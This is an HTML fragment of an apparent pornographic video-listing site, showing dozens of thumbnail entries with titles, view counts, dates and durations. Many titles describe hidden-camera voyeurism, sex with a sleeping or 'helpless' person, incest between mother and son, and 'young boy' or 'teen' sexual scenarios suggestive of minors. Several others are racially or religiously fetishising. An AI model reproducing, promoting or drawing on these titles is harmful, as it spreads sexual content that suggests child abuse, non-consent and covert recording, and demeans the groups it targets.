                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733694294945/">
                                <img data-sg="258d1eb99e5e3ba1" src="/thumbs/945/2705852733694294945_0.jpg" alt="CC Bride Comforters" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">CC Bride Comforters</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 75 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732534810374/">
                                <img data-sg="258d1eb95941e706" src="/thumbs/374/2705852732534810374_0.jpg" alt="Muslim girl" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Muslim girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 108957 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856898044133469/">
                                <img data-sg="1a44c751ea91805d" src="/thumbs/469/1892856898044133469_0.jpg" alt="Mom and not sleeping son" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mom and not sleeping son</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 126053 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548293340473/">
                                <img data-sg="13cbe251e1518d39" src="/thumbs/473/1426482548293340473_0.jpg" alt="Brutal anal banging at a casting" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Brutal anal banging at a casting</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 17295 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733777296520/">
                                <img data-sg="258d1eb9a350bc88" src="/thumbs/520/2705852733777296520_0.jpg" alt="Voyeur cute teen hidden cam big dick flash in tight jeans" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Voyeur cute teen hidden cam big dick flash in tight jeans</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 24500 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731139232339/">
                                <img data-sg="258d1eb906131253" src="/thumbs/339/2705852731139232339_0.jpg" alt="PERVERT BOY" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">PERVERT BOY</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15512 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856898288931668/">
                                <img data-sg="1a44c751f928d354" src="/thumbs/668/1892856898288931668_0.jpg" alt="Isis I" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Isis I</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 83781 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733049909576/">
                                <img data-sg="258d1eb977f5b148" src="/thumbs/576/2705852733049909576_0.jpg" alt="A virgin gets prepared for wedding" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">A virgin gets prepared for wedding</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1184 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731856432159/">
                                <img data-sg="258d1eb930d2ac1f" src="/thumbs/159/2705852731856432159_0.jpg" alt="LEZ- Getting Down With Cute Asian Kitty, by Bangie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">LEZ- Getting Down With Cute Asian Kitty, by Bangie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 91501 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/16834337637598875483/">
                                <img data-sg="e99f94e3a611cf5b" src="/thumbs/483/16834337637598875483_0.jpg" alt="Real Drunken Moms" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Real Drunken Moms</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 54896 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 26:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731078679041/">
                                <img data-sg="258d1eb902771a01" src="/thumbs/41/2705852731078679041_0.jpg" alt="PAJEATE CON MI CULO" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">PAJEATE CON MI CULO</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 645 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732981832986/">
                                <img data-sg="258d1eb973e6ed1a" src="/thumbs/986/2705852732981832986_0.jpg" alt="Taboo Step Paige Turnah Mum in Latex Teases Step Son" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Taboo Step Paige Turnah Mum in Latex Teases Step Son</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4029 views</li>
                                    <li><i class="la la-cloud-upload"></i> 31.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732900899958/">
                                <img data-sg="258d1eb96f13fc76" src="/thumbs/958/2705852732900899958_0.jpg" alt="Estrangeiro - Hidden Cam Couple, big ass against the rocks" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Estrangeiro - Hidden Cam Couple, big ass against the rocks</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 13298 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896775446070/">
                                <img data-sg="1a44c7519ef2de36" src="/thumbs/70/1892856896775446070_0.jpg" alt="Black Bull For Mom...F70" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Black Bull For Mom...F70</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 60547 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 15:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548361108054/">
                                <img data-sg="13cbe251e55b9a56" src="/thumbs/54/1426482548361108054_0.jpg" alt="Extreme 3d anal hentai xxx Life is nothing more than a series of" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Extreme 3d anal hentai xxx Life is nothing more than a series of</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 34343 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733675505531/">
                                <img data-sg="258d1eb99d3f877b" src="/thumbs/531/2705852733675505531_0.jpg" alt="Embarazando a mi suegra" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Embarazando a mi suegra</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 86 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733004900943/">
                                <img data-sg="258d1eb97546ea4f" src="/thumbs/943/2705852733004900943_0.jpg" alt="Young boy fuck sexy Mom part 2" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young boy fuck sexy Mom part 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1442 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546540133089/">
                                <img data-sg="13cbe25178d1bae1" src="/thumbs/89/1426482546540133089_0.jpg" alt="Young and wild Asian slut in amazing foreplay action" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young and wild Asian slut in amazing foreplay action</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 31539 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731424189775/">
                                <img data-sg="258d1eb9170f2d4f" src="/thumbs/775/2705852731424189775_0.jpg" alt="Taxi driver fucks cheeky muslim girl" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Taxi driver fucks cheeky muslim girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 55844 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548425992131/">
                                <img data-sg="13cbe251e939a7c3" src="/thumbs/131/1426482548425992131_0.jpg" alt="English lady ass fucked and spat by a perverted freak" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">English lady ass fucked and spat by a perverted freak</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 44937 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731260322509/">
                                <img data-sg="258d1eb90d4ac2cd" src="/thumbs/509/2705852731260322509_0.jpg" alt="Maya Koizumi - There Is Light" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Maya Koizumi - There Is Light</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8176 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733660184853/">
                                <img data-sg="258d1eb99c55c115" src="/thumbs/853/2705852733660184853_0.jpg" alt="REAL PROSTITUTE HIDDEN CAM AT  RED LIGHT DISRICT AMSTERDAM" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">REAL PROSTITUTE HIDDEN CAM AT  RED LIGHT DISRICT AMSTERDAM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 91 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733529732378/">
                                <img data-sg="258d1eb9948f351a" src="/thumbs/378/2705852733529732378_0.jpg" alt="Huge tits mexican bbw swallowing my cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Huge tits mexican bbw swallowing my cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 56 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733266273220/">
                                <img data-sg="258d1eb984db23c4" src="/thumbs/220/2705852733266273220_0.jpg" alt="College girls with no limits in this movie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">College girls with no limits in this movie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1925 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731931107172/">
                                <img data-sg="258d1eb935461f64" src="/thumbs/172/2705852731931107172_0.jpg" alt="Pregnant -  Golf Lesson" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pregnant -  Golf Lesson</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 519 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546898454615/">
                                <img data-sg="13cbe2518e2d4857" src="/thumbs/615/1426482546898454615_0.jpg" alt="Brazil domination first time Helpless teenager Evelyn has been walking" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Brazil domination first time Helpless teenager Evelyn has been walking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 683 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894295029213/">
                                <img data-sg="1a44c7510b1ab5dd" src="/thumbs/213/1892856894295029213_0.jpg" alt="Old vs Young" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Old vs Young</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 25199 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545078895922/">
                                <img data-sg="13cbe25121b90532" src="/thumbs/922/1426482545078895922_0.jpg" alt="Exclusive Scene Thai Amateur Lilly Fucked Hard By Massive Cock All Over Apt Pretty Girl With Bubble Butt" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Exclusive Scene Thai Amateur Lilly Fucked Hard By Massive Cock All Over Apt Pretty Girl With Bubble Butt</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 22508 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733450707672/">
                                <img data-sg="258d1eb98fd962d8" src="/thumbs/672/2705852733450707672_0.jpg" alt="Ana Molly masturbates with her glass dildo" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Ana Molly masturbates with her glass dildo</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 53 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733424329934/">
                                <img data-sg="258d1eb98e46e4ce" src="/thumbs/934/2705852733424329934_0.v1548413940" alt="Luscious Lopez rubber gloves" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Luscious Lopez rubber gloves</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 32 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733071526980/">
                                <img data-sg="258d1eb9793f8c44" src="/thumbs/980/2705852733071526980_0.jpg" alt="Stunning Black Woman In Latex Bangs a White Guy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Stunning Black Woman In Latex Bangs a White Guy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 31 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 22:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547865029901/">
                                <img data-sg="13cbe251c7ca0d0d" src="/thumbs/901/1426482547865029901_0.jpg" alt="Big tit indian milf bj and first time Peter has gotten himself a fresh" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big tit indian milf bj and first time Peter has gotten himself a fresh</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3156 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545519310337/">
                                <img data-sg="13cbe2513bf93601" src="/thumbs/337/1426482545519310337_0.jpg" alt="Unforgettable dick rodeo" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Unforgettable dick rodeo</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 435 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895380349208/">
                                <img data-sg="1a44c7514bcb6118" src="/thumbs/208/1892856895380349208_0.jpg" alt="Irie Saaya 011" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Irie Saaya 011</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 139960 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544710815553/">
                                <img data-sg="13cbe2510bc88f41" src="/thumbs/553/1426482544710815553_0.jpg" alt="Brunette painter chick fucked in the ass by her male model" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Brunette painter chick fucked in the ass by her male model</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 26456 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.03.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731895214037/">
                                <img data-sg="258d1eb933226fd5" src="/thumbs/37/2705852731895214037_0.jpg" alt="Cheating Wife Fuck with Young Man - Unfaithful 2002" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cheating Wife Fuck with Young Man - Unfaithful 2002</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 39407 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733033763753/">
                                <img data-sg="258d1eb976ff53a9" src="/thumbs/753/2705852733033763753_0.jpg" alt="Pregnant -  Massager" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pregnant -  Massager</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 36 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732993769774/">
                                <img data-sg="258d1eb9749d112e" src="/thumbs/774/2705852732993769774_0.jpg" alt="Lena Headey Nude Sex Scene In Waterland ScandalPlanet.Com" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Lena Headey Nude Sex Scene In Waterland ScandalPlanet.Com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734096663346/">
                                <img data-sg="258d1eb9b659e332" src="/thumbs/346/2705852734096663346_0.jpg" alt="Cum inside internal insemination" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cum inside internal insemination</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2876 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731544681755/">
                                <img data-sg="258d1eb91e3dbd1b" src="/thumbs/755/2705852731544681755_0.jpg" alt="14 inch All In Strapon Bitch has no mercy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">14 inch All In Strapon Bitch has no mercy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 62261 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546111404316/">
                                <img data-sg="13cbe2515f43d91c" src="/thumbs/316/1426482546111404316_0.jpg" alt="Exploitedteensasia Exclusive Scene Tam Thai Amateur Tattoos On Her Ass Cheeks Fucks Big Cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Exploitedteensasia Exclusive Scene Tam Thai Amateur Tattoos On Her Ass Cheeks Fucks Big Cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 795 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545624554981/">
                                <img data-sg="13cbe251423f1de5" src="/thumbs/981/1426482545624554981_0.jpg" alt="Rolled Super Alive FUCK Mamiya Net Out Three Holes" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Rolled Super Alive FUCK Mamiya Net Out Three Holes</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1398 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732907167431/">
                                <img data-sg="258d1eb96f739ec7" src="/thumbs/431/2705852732907167431_0.jpg" alt="Dear brother in law (2015)" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dear brother in law (2015)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5897 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734254689951/">
                                <img data-sg="258d1eb9bfc52e9f" src="/thumbs/951/2705852734254689951_0.jpg" alt="Perfect pregnant expecting twins HD" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Perfect pregnant expecting twins HD</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 134128 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546924701915/">
